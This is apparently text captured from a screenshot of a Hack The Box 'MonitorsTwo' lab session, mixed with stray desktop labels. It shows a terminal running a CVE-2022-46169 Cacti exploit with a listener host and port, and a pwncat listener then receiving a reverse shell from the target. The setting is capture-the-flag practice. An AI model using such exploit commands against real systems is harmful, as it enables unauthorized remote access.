 Papelera
┌──(root㉿kali)-[/home/…/HTB/MonitorsTwo/exploits/CVE-2022-46169-CACTI-1.2.22]
└─# python3 CVE-2022-46169.py -u http://10.10.11.211/ --LHOST=10.10.15.48 --LPORT=4242
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
Carpeta pe...
Kali Linux a...
HTB
KALI LI
┌──(root㉿kali)-[/home/r1fft3r]
└─# pwncat-cs -lp 4242
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecat
'class': algorithms.Blowfish,
[18:43:42] Welcome to pwncat 🐈!
"the quieter you become, the more
[18:43:56] received connection from 10.10.11.211:52786
[18:44:02] 10.10.11.211:52786: registered new host w/ db
(local) pwncat$
vpns